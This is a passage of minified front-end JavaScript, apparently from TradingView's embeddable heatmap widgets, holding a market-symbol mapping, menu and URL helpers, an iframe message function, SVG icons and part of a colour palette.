,[s.TADAWULTISI]:[i.StockMarket.SaudiArabia],[s.TADAWULTMTI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRMI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRLI]:[i.StockMarket.SaudiArabia],[s.TADAWULTASI]:[i.StockMarket.SaudiArabia],[s.TADAWULTTSI]:[i.StockMarket.SaudiArabia],[s.AllSA]:[i.StockMarket.SaudiArabia],[s.BELEX15]:[i.StockMarket.Serbia],[s.BELEXLINE]:[i.StockMarket.Serbia],[s.AllRS]:[i.StockMarket.Serbia],[s.TVCSTI]:[i.StockMarket.Singapore],[s.AllSGP]:[i.StockMarket.Singapore],[s.SAX]:[i.StockMarket.Slovakia],[s.AllSK]:[i.StockMarket.Slovakia],[s.SA40]:[i.StockMarket.SouthAfrica],[s.AllZA]:[i.StockMarket.SouthAfrica],[s.KOSPI]:[i.StockMarket.SouthKorea],[s.KOSPI200]:[i.StockMarket.SouthKorea],[s.KOSDAQ]:[i.StockMarket.SouthKorea],[s.KOSDAQ150]:[i.StockMarket.SouthKorea],[s.AllKR]:[i.StockMarket.SouthKorea],[s.IBEX35]:[i.StockMarket.Spain],[s.BMEIS]:[i.StockMarket.Spain],[s.BMEICC]:[i.StockMarket.Spain],[s.BMEINDGRO15]:[i.StockMarket.Spain],[s.BMEINDGROAS]:[i.StockMarket.Spain],[s.AllES]:[i.StockMarket.Spain],[s.CSELKSPSL20]:[i.StockMarket.SriLanka],[s.AllLKA]:[i.StockMarket.SriLanka],[s.OMXS30]:[i.StockMarket.Sweden],[s.AllSWE]:[i.StockMarket.Sweden],[s.SIXSMI]:[i.StockMarket.Switzerland],[s.AllCHE]:[i.StockMarket.Switzerland],[s.GTSM50]:[i.StockMarket.Taiwan],
[s.TW50]:[i.StockMarket.Taiwan],[s.AllTW]:[i.StockMarket.Taiwan],[s.SET50]:[i.StockMarket.Thailand],[s.SET100]:[i.StockMarket.Thailand],[s.AllTH]:[i.StockMarket.Thailand],[s.BIST100]:[i.StockMarket.Turkey],[s.BISTTUM]:[i.StockMarket.Turkey],[s.BIST30]:[i.StockMarket.Turkey],[s.BISTBANK]:[i.StockMarket.Turkey],[s.BISTTEK]:[i.StockMarket.Turkey],[s.BISTELKT]:[i.StockMarket.Turkey],[s.BISTGIDA]:[i.StockMarket.Turkey],[s.ALLTR]:[i.StockMarket.Turkey],[s.ADXFADX15]:[i.StockMarket.UAE],[s.DFMDFMGI]:[i.StockMarket.UAE],[s.AllARE]:[i.StockMarket.UAE],[s.UK100]:[i.StockMarket.UK],[s.AllUK]:[i.StockMarket.UK],[s.SPX500]:[i.StockMarket.America],[s.NASDAQ100]:[i.StockMarket.America],[s.NASDAQCOMPOSITE]:[i.StockMarket.America],[s.DJCA]:[i.StockMarket.America],[s.DJDJI]:[i.StockMarket.America],[s.DJDJT]:[i.StockMarket.America],[s.DJDJU]:[i.StockMarket.America],[s.NASDAQBKX]:[i.StockMarket.America],[s.TVCRUI]:[i.StockMarket.America],[s.TVCRUT]:[i.StockMarket.America],[s.TVCRUA]:[i.StockMarket.America],[s.USATop1000]:[i.StockMarket.America],[s.AllUSA]:[i.StockMarket.America],[s.BVCVIFINANCIE]:[i.StockMarket.Venezuela],[s.BVCVIBC]:[i.StockMarket.Venezuela],[s.BVCVIINDUSTR]:[i.StockMarket.Venezuela],[s.AllVE]:[i.StockMarket.Venezuela],[s.AllVN]:[i.StockMarket.Vietnam],[s.Crypto]:[i.NonStockMarket.Coin],[s.CryptoWithoutStable]:[i.NonStockMarket.Coin],[s.CryptoWithoutBTC]:[i.NonStockMarket.Coin],[s.CryptoDeFi]:[i.NonStockMarket.Coin],[s.AllAUEtf]:[i.StockMarket.Australia],[s.AllBREtf]:[i.StockMarket.Brazil],[s.AllCAEtf]:[i.StockMarket.Canada],[s.AllFREtf]:[i.StockMarket.France],[s.AllDEEtf]:[i.StockMarket.Germany],[s.AllHKEtf]:[i.StockMarket.HongKong],[s.AllINEtf]:[i.StockMarket.India],[s.AllILEtf]:[i.StockMarket.Israel],[s.AllITEtf]:[i.StockMarket.Italy],[s.AllJPEtf]:[i.StockMarket.Japan],[s.AllLUEtf]:[i.StockMarket.Luxembourg],[s.AllMYEtf]:[i.StockMarket.Malaysia],[s.AllNLEtf]:[i.StockMarket.Netherlands],[s.AllNZEtf]:[i.StockMarket.NewZealand],[s.AllPOEtf]:[i.StockMarket.Poland],[s.AllROEtf]:[i.StockMarket.Romania],[s.AllRUEtf]:[i.StockMarket.Russia],[s.AllSAEtf]:[i.StockMarket.SaudiArabia],[s.AllSGPEtf]:[i.StockMarket.Singapore],[s.AllZAEtf]:[i.StockMarket.SouthAfrica],[s.AllESEtf]:[i.StockMarket.Spain],[s.AllCHEEtf]:[i.StockMarket.Switzerland],[s.AllTWEtf]:[i.StockMarket.Taiwan],[s.AllTHEtf]:[i.StockMarket.Thailand],[s.AllTREtf]:[i.StockMarket.Turkey],[s.AllAREEtf]:[i.StockMarket.UAE],[s.AllUKEtf]:[i.StockMarket.UK],[s.AllUSEtf]:[i.StockMarket.America],[s.AllVNEtf]:[i.StockMarket.Vietnam]}},799627:(e,t,o)=>{"use strict";function r(e){return"item"===e.type}function a(e){return"group"===e.type}function n(e){return"label"===e.type}function s(e){return"separator"===e.type}function i(e,t,o){return{type:"item",content:e,value:t,...o&&{icon:o}}}function l(e,t,o){return{type:"group",key:e,name:t,items:o}}function c(e){return{type:"label",content:e}}function u(){return{type:"separator"}}function d(e){return e.flatMap((e=>a(e)?e.items:r(e)?[e]:[]))}function h(e,t){return e.value===t}function p(e,t){for(let o=0;o<e.length;o++){const n=e[o]
;if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return o}if(r(n)&&h(n,t))return n}return null}function m(e,t){for(let o=0;o<e.length;o++){const n=e[o];if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return{key:n.key,content:o.content}}if(r(n)&&h(n,t))return{key:null,content:n.content}}return{key:null,content:""}}o.d(t,{createMenuGroup:()=>l,createMenuLabel:()=>c,createMenuOption:()=>i,createMenuSeparator:()=>u,getCurrentMenuOption:()=>p,getCurrentMenuOptionContentAndGroupKey:()=>m,getMenuGroupsFlatItems:()=>d,isMenuGroup:()=>a,isMenuLabel:()=>n,isMenuOption:()=>r,isMenuSeparator:()=>s})},725839:(e,t,o)=>{"use strict";function r(){try{return null===top||window!==window.top||document!==top.document||self.location!==top.location}catch(e){return!0}}o.d(t,{isInIframe:()=>r})},733106:(e,t,o)=>{"use strict";function r(e){const t=new URL(e,document.baseURI);return n(t)&&a(t)}o.d(t,{isInternalHost:()=>s,isSafeUrl:()=>r});const a=e=>!e.username,n=e=>"http:"===e.protocol||"https:"===e.protocol;function s(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,r=t.toLowerCase().split(".").slice(-o),a=e.toLowerCase().split(".").slice(-r.length);return r.join(".")===a.join(".")}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>a});var r=o(105035);function a(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,r.buildUtmQueryString)(t);if(""===o)return e;const a=e.indexOf("?"),n=e.indexOf("#"),s=-1!==n;if(-1!==a&&(!s||a<n)){return`${e.slice(0,a)}?${s?e.slice(a+1,n):e.slice(a+1)}&${o}${s?e.slice(n):""}`}if(s){return`${e.slice(0,n)}?${o}${e.slice(n)}`}return`${e}?${o}`}},732041:(e,t,o)=>{"use strict";function r(e){return e.replace("{{shortName}}","{tvsymbol}").replace("{{proName}}","{tvprosymbol}").replace("{{symbol}}","{tvsymbol}").replace("{{exchange}}","{tvexchange}")}o.d(t,{replaceOldPlaceholders:()=>r})},104247:(e,t,o)=>{"use strict";o.d(t,{trackWidgetLoadMetaInfo:()=>a});var r=o(439563);async function a(e){Math.random()>.005||(await(0,r.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}},575618:(e,t,o)=>{"use strict";o.d(t,{WidgetPostMessageType:()=>r,sendMessageToParentWindow:()=>n});var r,a=o(725839);function n(e,t){if(!(0,a.isInIframe)())throw new Error("sendMessageToFrameOutside should be called only from iframe");window.parent.postMessage(function(e,t){return{isTradingViewWidget:!0,type:e,payload:t}}(e,t),"*")}!function(e){e.StockHeatmapUpdateSettings="StockHeatmapUpdateSettings",e.EtfHeatmapUpdateSettings="EtfHeatmapUpdateSettings",e.CryptoCoinsHeatmapUpdateSettings="CryptoCoinsHeatmapUpdateSettings"}(r||(r={}))},427259:(e,t,o)=>{"use strict";o.d(t,{makeWidgetSymbolLink:()=>s});var r=o(732041),a=o(572446),n=o(889267);function s(e){const{customUrl:t,utmInfo:o,path:s,typespecs:i}=e;let l,c,u=e.symbol;const d=(0,n.tokenize)(u);return(0,n.isSpread)(d)&&(u=d.find((e=>"symbol"===e.type))?.value||u),u.includes(":")?[c,l]=u.split(":"):l=u,t?(0,a.makeTemplateSymbolUrl)((0,r.replaceOldPlaceholders)(t),{proName:u}):(0,
a.makeSymbolPageUrl)({shortName:l,exchange:c,typespecs:i},o,void 0,s)}},347531:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 7.38.66-.76L9 9.84l3.67-3.22.66.76L9 11.16 4.67 7.38Z"/></svg>'},368182:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 10.62.66.76L9 8.16l3.67 3.22.66-.76L9 6.84l-4.33 3.78Z"/></svg>'},866502:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.7 14.99a6.01 6.01 0 1 0-1.7-.04V11H6.5V9H8V7.7c0-1.51.72-2.44 2.01-2.44.62 0 1.39.21 1.39.21V7h-.72c-.7 0-.98.41-.98.89V9h1.7l-.38 2H9.7V15z"/></svg>'},445106:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M14.18 1H17l-5.99 6.82L18 17h-5.45L8.2 11.32 3.75 17H1l5.91-7.28L0 1h5.7l4.03 5.22L14.18 1Zm-1.15 14h1.53L5.03 3H3.39l9.64 12Z"/></svg>'},317140:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="m16.47 7.47 1.06 1.06L12.06 14l5.47 5.47-1.06 1.06L9.94 14l6.53-6.53Z"/></svg>'},597268:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M8.5 6A2.5 2.5 0 0 0 6 8.5V11h1V8.5C7 7.67 7.67 7 8.5 7H11V6H8.5zM6 17v2.5A2.5 2.5 0 0 0 8.5 22H11v-1H8.5A1.5 1.5 0 0 1 7 19.5V17H6zM19.5 7H17V6h2.5A2.5 2.5 0 0 1 22 8.5V11h-1V8.5c0-.83-.67-1.5-1.5-1.5zM22 19.5V17h-1v2.5c0 .83-.67 1.5-1.5 1.5H17v1h2.5a2.5 2.5 0 0 0 2.5-2.5z"/></svg>'},236992:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M17 6v2.5a2.5 2.5 0 0 0 2.5 2.5H22v-1h-2.5A1.5 1.5 0 0 1 18 8.5V6h-1zm2.5 11a2.5 2.5 0 0 0-2.5 2.5V22h1v-2.5c0-.83.67-1.5 1.5-1.5H22v-1h-2.5zm-11 1H6v-1h2.5a2.5 2.5 0 0 1 2.5 2.5V22h-1v-2.5c0-.83-.67-1.5-1.5-1.5zM11 8.5V6h-1v2.5c0 .83-.67 1.5-1.5 1.5H6v1h2.5A2.5 2.5 0 0 0 11 8.5z"/></svg>'},829292:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M11 10.3L6.35 5.64l-.7.7L10.29 11H7v1h5V7h-1v3.3zM7 16v1h3.3l-4.65 4.65.7.7L11 17.71V21h1v-5H7zM16 16h5v1h-3.3l4.65 4.65-.7.7L17 17.71V21h-1v-5zM17.7 11l4.65-4.65-.7-.7L17 10.29V7h-1v5h5v-1h-3.3z"/></svg>'},551476:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M9 6.5c0-.83.67-1.5 1.5-1.5h11c.83 0 1.5.67 1.5 1.5v11c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 9 17.5v-11Zm1.5-.5a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-11Zm-4 4a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5V20h1v1.5c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 5 21.5v-11C5 9.67 5.67 9 6.5 9H8v1H6.5Z"/></svg>'},634369:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" d="M18 14a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-1 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path fill-rule="evenodd" d="M8.5 5h11l5 9-5 9h-11l-5-9 5-9Zm-3.86 9L9.1 6h9.82l4.45 8-4.45 8H9.1l-4.45-8Z"/></svg>'},693260:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 25c2.542 0 4.883-.862 6.746-2.31l.007.008.316-.27.12-.102.325-.277-.008-.008A10.97 10.97 0 0 0 25 14c0-6.075-4.925-11-11-11S3 7.925 3 14s4.925 11 11 11Zm0-1a9.956 9.956 0 0 0 6.096-2.073l-3.243-3.807c-.81.562-1.793.891-2.853.891V24ZM8.989 14A5.013 5.013 0 0 0 13 18.911v5.04C7.947 23.449 4 19.185 4 14c0-5.185 3.947-9.449 9-9.95v5.039A5.013 5.013 0 0 0 8.989 14ZM14 4v4.989A5.011 5.011 0 0 1 19.011 14H24c0-5.523-4.477-10-10-10Zm9.95 11h-5.039a4.998 4.998 0 0 1-1.297 2.471l3.243 3.808A9.974 9.974 0 0 0 23.951 15ZM14 18.011c.98 0 1.877-.351 2.573-.934l.053-.045a4.011 4.011 0 1 0-2.626.979Z"/></svg>'},670978:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path d="M14 6v11.3l-3.15-3.15-.7.7 4.35 4.36 4.35-4.36-.7-.7L15 17.29V6z"/><path d="M6 17v4.5A1.5 1.5 0 0 0 7.5 23h14a1.5 1.5 0 0 0 1.5-1.5V17h-1v4.5a.5.5 0 0 1-.5.5h-14a.5.5 0 0 1-.5-.5V17z"/></svg>'},872098:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path stroke="currentColor" d="M19 15l2.5-2.5c1-1 1.5-3.5-.5-5.5s-4.5-1.5-5.5-.5L13 9M10 12l-2.5 2.5c-1 1-1.5 3.5.5 5.5s4.5 1.5 5.5.5L16 18M17 11l-5 5"/></svg>'},406286:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M23 14.1H6v-1.2h17v1.2z"/></svg>'},433672:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" d="M7.5 13a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM5 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM12 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM19 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Z"/></svg>'},994655:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" d="M10.67 6.276A.5.5 0 0 1 11.119 6h4.764a.5.5 0 0 1 .447.276l.724 1.448.138.276H21.5A1.5 1.5 0 0 1 23 9.5v10a1.5 1.5 0 0 1-1.5 1.5h-16A1.5 1.5 0 0 1 4 19.5v-10A1.5 1.5 0 0 1 5.5 8h4.309l.138-.276.724-1.448ZM11.119 5a1.5 1.5 0 0 0-1.342.83L9.191 7H5.5A2.5 2.5 0 0 0 3 9.5v10A2.5 2.5 0 0 0 5.5 22h16a2.5 2.5 0 0 0 2.5-2.5v-10A2.5 2.5 0 0 0 21.5 7h-3.691l-.585-1.17A1.5 1.5 0 0 0 15.882 5h-4.764ZM17 14.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Zm1 0a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z"/></svg>'},317781:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><path stroke="currentColor" d="M6.5 21.5V17m0 4.5H11m-4.5 0L12 16m9.5-1v6.5H15M6.5 13V6.5H13m8.5 0V11m0-4.5H17m4.5 0L16 12"/></svg>'},321616:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 23.95a10 10 0 1 0-3-.15V17H9.5v-3H12v-2.2c0-2.5 1.5-3.9 3.78-3.9 1.09 0 2.22.2 2.22.2v2.46h-1.25c-1.24 0-1.75.77-1.75 1.56V14h3l-.55 3H15v6.95z"/></svg>'},322277:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M20.33 4h3.37l-7.37 8.47L25 24h-6.79l-5.32-7-6.08 7H3.43l7.89-9.06L3 4h6.96l4.8 6.4zm-1.19 18h1.87L8.95 6H6.94z"/></svg>'},465890:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11" height="9" fill="none"><path stroke="currentColor" stroke-width="2" d="M0.999878 4L3.99988 7L9.99988 1"/></svg>'},333765:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path fill="currentColor" d="M9.707 9l4.647-4.646-.707-.708L9 8.293 4.354 3.646l-.708.708L8.293 9l-4.647 4.646.708.708L9 9.707l4.646 4.647.708-.707L9.707 9z"/></svg>'},183358:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><g clip-path="url(#clip0)"><path fill="#FFDB5E" d="M13.651 7.972c0-.168-.04-.325-.107-.468-.447-1.442-2.54-1.337-5.516-1.407-.498-.012-.213-.6-.038-1.89.113-.838-.428-2.127-1.337-2.127-1.5 0-.057 1.183-1.383 4.108-.708 1.562-2.291.687-2.291 2.257v3.573c0 .61.06 1.198.919 1.295.833.093.646.687 1.847.687h6.015a1.112 1.112 0 0 0 1.11-1.111c0-.254-.088-.486-.232-.673.34-.19.573-.55.573-.966a1.1 1.1 0 0 0-.232-.672c.341-.19.576-.55.576-.967 0-.303-.123-.578-.32-.779a1.105 1.105 0 0 0 .416-.86z"/><path fill="#EE9547" d="M9.673 9.083h2.867c.39 0 .757-.209.956-.544a.292.292 0 0 0-.502-.298.53.53 0 0 1-.454.259H9.604a.528.528 0 0 1 0-1.056h1.962a.292.292 0 0 0 0-.583H9.603a1.112 1.112 0 0 0-1.11 1.111c0 .342.158.644.4.848a1.107 1.107 0 0 0-.332.791c0 .343.16.646.404.85a1.105 1.105 0 0 0 .14 1.693 1.102 1.102 0 0 0 .042 1.52c.208.208.49.325.785.326h1.828a1.117 1.117 0 0 0 .956-.544.292.292 0 0 0-.502-.298.531.531 0 0 1-.454.258H9.932a.528.528 0 0 1 0-1.055H12.1a1.117 1.117 0 0 0 .956-.544.292.292 0 1 0-.501-.298.526.526 0 0 1-.454.259H9.745a.529.529 0 0 1 0-1.056h2.697a1.116 1.116 0 0 0 .956-.544.292.292 0 0 0-.501-.298.525.525 0 0 1-.455.259h-2.77a.529.529 0 0 1 0-1.056z"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h12v12H0z" transform="translate(2 2)"/></clipPath></defs></svg>'},885045:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="15" class="bottomRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="15" class="bottomLeft"/><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="6" class="topRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="6" class="topLeft"/></svg>'},247424:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M8.5 1.5L3.5 7l5 5.5"/></svg>'},788597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120" fill="none"><path stroke="currentColor" stroke-width="2" d="M34.21 21H63m-47 2.5V98h47m0 0h22V88M63 98V67m0-46v46m0-46h22M63 67h22m17 0v11m0-11V45m0 22H85m0 0v11m0-11V45m0 33v10m0-10h17m0 0v10m-17 0h17m0 0v10M85 21h17v24M85 21v24m17 0H85"/></svg>'},398120:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.9 14.1V22h1.2v-7.9H23v-1.2h-7.9V5h-1.2v7.9H6v1.2h7.9z"/></svg>'},619166:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 6H3v16h22V6H3.5zM4 7.7V21h20V7.7l-9.65 9.65-.35.36-.35-.36L4 7.71zM23.3 7H4.7l9.3 9.3L23.3 7z"/></svg>'},670340:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M5.5 1.5l5 5.5-5 5.5"/></svg>'},298307:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="#1877F2" d="M14 4a10 10 0 011.56 19.88v-6.99h2.33l.45-2.89h-2.78v-1.88c0-.79.39-1.56 1.63-1.56h1.26V8.1s-1.14-.2-2.24-.2c-2.28 0-3.77 1.4-3.77 3.9V14H9.9v2.9h2.54v6.98A10.01 10.01 0 0114 4z"/></svg>'},167487:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M19.75 5h3.07l-6.7 7.62L24 23h-6.17l-4.84-6.3L7.46 23H4.4l7.17-8.16L4 5h6.33l4.37 5.75L19.75 5Zm-1.24 16h1.7L9.54 7H7.7l10.8 14Z"/></svg>'},380492:e=>{"use strict"
;e.exports=JSON.parse('{"color-white":"#ffffff","color-black":"#000000","color-transparent":"#00000000","color-cold-gray-50":"#F9F9F9","color-cold-gray-100":"#F2F2F2","color-cold-gray-150":"#EBEBEB","color-cold-gray-200":"#DBDBDB","color-cold-gray-250":"#C9C9C9","color-cold-gray-300":"#B8B8B8","color-cold-gray-350":"#A8A8A8","color-cold-gray-400":"#9C9C9C","color-cold-gray-450":"#8C8C8C","color-cold-gray-500":"#808080","color-cold-gray-550":"#707070","color-cold-gray-600":"#636363","color-cold-gray-650":"#575757","color-cold-gray-700":"#4A4A4A","color-cold-gray-750":"#3D3D3D","color-cold-gray-800":"#2E2E2E","color-cold-gray-850":"#1F1F1F","color-cold-gray-900":"#0F0F0F","color-cold-gray-950":"#000000","color-ripe-red-50":"#FFEBEC","color-ripe-red-100":"#FCCBCD","color-ripe-red-200":"#FAA1A4","color-ripe-red-300":"#F77C80","color-ripe-red-400":"#F7525F","color-ripe-red-500":"#F23645","color-ripe-red-600":"#CC2F3C","color-ripe-red-700":"#B22833","color-ripe-red-800":"#991F29","color-ripe-red-900":"#801922","color-ripe-red-a100":"#FF8080","color-ripe-red-a200":"#FF5252","color-ripe-red-a400":"#FF3333","color-ripe-red-a600":"#CC2929","color-ripe-red-a700":"#802028","color-ripe-red-a800":"#4D191D","color-ripe-red-a900":"#331F20","color-tan-orange-50":"#FFF3E0","color-tan-orange-100":"#FFE0B2","color-tan-orange-200":"#FFCC80","color-tan-orange-300":"#ffb74d","color-tan-orange-400":"#FFA726","color-tan-orange-500":"#FF9800","color-tan-orange-600":"#FB8C00","color-tan-orange-700":"#F57C00","color-tan-orange-800":"#EF6C00","color-tan-orange-900":"#e65100","color-tan-orange-a100":"#FFD180","color-tan-orange-a200":"#ffab40","color-tan-orange-a400":"#FF9100","color-tan-orange-a500":"#E57E17","color-tan-orange-a600":"#CC7014","color-tan-orange-a700":"#8C541C","color-tan-orange-a800":"#593A1B","color-tan-orange-a900":"#33261A","color-iguana-green-50":"#E8F5E9","color-iguana-green-100":"#C8E6C9","color-iguana-green-200":"#A5D6A7","color-iguana-green-300":"#81c784","color-iguana-green-400":"#66BB6A","color-iguana-green-500":"#4caf50","color-iguana-green-600":"#43a047","color-iguana-green-700":"#388e3c","color-iguana-green-800":"#2E7D32","color-iguana-green-900":"#1B5E20","color-iguana-green-a100":"#B9F6CA","color-iguana-green-a200":"#69F0AE","color-iguana-green-a400":"#00E676","color-iguana-green-a700":"#00c853","color-banana-yellow-50":"#FFFDE7","color-banana-yellow-100":"#FFF9C4","color-banana-yellow-200":"#FFF59D","color-banana-yellow-300":"#FFF176","color-banana-yellow-400":"#ffee58","color-banana-yellow-500":"#ffeb3b","color-banana-yellow-600":"#fdd835","color-banana-yellow-700":"#fbc02d","color-banana-yellow-800":"#f9a825","color-banana-yellow-900":"#F57F17","color-banana-yellow-a100":"#FFFF8D","color-banana-yellow-a200":"#FFFF00","color-banana-yellow-a400":"#ffea00","color-banana-yellow-a700":"#EEDA01","color-tv-blue-50":"#E3EFFD","color-tv-blue-100":"#BBD9FB","color-tv-blue-200":"#90BFF9","color-tv-blue-300":"#5B9CF6","color-tv-blue-400":"#3179F5","color-tv-blue-500":"#2962FF","color-tv-blue-600":"#1E53E5","color-tv-blue-700":"#1848CC","color-tv-blue-800":"#143EB2","color-tv-blue-900":"#0C3299","color-tv-blue-a100":"#82b1ff","color-tv-blue-a200":"#448aff","color-tv-blue-a400":"#2979ff","color-tv-blue-a600":"#2962FF","color-tv-blue-a700":"#143A87","color-tv-blue-a800":"#142E61","color-tv-blue-a900":"#132042","color-deep-blue-50":"#EDE7F6","color-deep-blue-100":"#D1C4E9","color-deep-blue-200":"#B39DDB","color-deep-blue-300":"#9575cd","color-deep-blue-400":"#7e57c2","color-deep-blue-500":"#673ab7","color-deep-blue-600":"#5E35B1","color-deep-blue-700":"#512da8","color-deep-blue-800":"#4527A0","color-deep-blue-900":"#311B92","color-deep-blue-a100":"#b388ff","color-deep-blue-a200":"#7C4DFF","color-deep-blue-a400":"#651FFF","color-deep-blue-a700":"#6200EA","color-minty-green-50":"#DAF2EE","color-minty-green-100":"#ACE5DC","color-minty-green-200":"#70CCBD","color-minty-green-300":"#42BDA8","color-minty-green-400":"#22AB94","color-minty-green-500":"#089981","color-minty-green-600":"#06806B","color-minty-green-700":"#056656","color-minty-green-800":"#004D40","color-minty-green-900":"#00332A","color-minty-green-a100":"#A7FFF0","color-minty-green-a200":"#45E5CB","color-minty-green-a400":"#2BD9BC","color-minty-green-a600":"#24B29B","color-minty-green-a700":"#1B7667","color-minty-green-a800":"#10443B","color-minty-green-a900":"#082621","color-grapes-purple-50":"#F3E5F5","color-grapes-purple-100":"#E1BEE7","color-grapes-purple-200":"#CE93D8","color-grapes-purple-300":"#ba68c8","color-grapes-purple-400":"#ab47bc","color-grapes-purple-500":"#9c27b0","color-grapes-purple-600":"#8e24aa","color-grapes-purple-700":"#7b1fa2","color-grapes-purple-800":"#6A1B9A","color-grapes-purple-900":"#4A148C","color-grapes-purple-a100":"#EA80FC","color-grapes-purple-a200":"#E040FB","color-grapes-purple-a400":"#D500F9","color-grapes-purple-a700":"#aa00ff","color-berry-pink-50":"#FCE4EC","color-berry-pink-100":"#F8BBD0","color-berry-pink-200":"#f48fb1","color-berry-pink-300":"#f06292","color-berry-pink-400":"#ec407a","color-berry-pink-500":"#e91e63","color-berry-pink-600":"#D81B60","color-berry-pink-700":"#C2185B","color-berry-pink-800":"#AD1457","color-berry-pink-900":"#880E4F","color-berry-pink-a100":"#ff80ab","color-berry-pink-a200":"#ff4081","color-berry-pink-a400":"#f50057","color-berry-pink-a700":"#c51162","color-sky-blue-50":"#E0F7FA","color-sky-blue-100":"#B2EBF2","color-sky-blue-200":"#80DEEA","color-sky-blue-300":"#4dd0e1","color-sky-blue-400":"#26c6da","color-sky-blue-500":"#00bcd4","color-sky-blue-600":"#00acc1","color-sky-blue-700":"#0097A7","color-sky-blue-800":"#00838F","color-sky-blue-900":"#006064","color-sky-blue-a100":"#84FFFF","color-sky-blue-a200":"#18FFFF","color-sky-blue-a400":"#00e5ff","color-sky-b